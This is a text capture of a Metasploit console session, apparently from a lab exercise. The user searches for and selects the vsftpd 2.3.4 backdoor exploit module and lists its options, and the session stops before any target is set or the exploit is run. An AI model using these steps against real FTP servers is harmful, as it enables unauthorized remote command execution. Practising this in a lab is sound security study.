 192.168.1.42 No Target 19% 1507 MiB 09:34 - 26/09/25
msf > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, soc
ks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >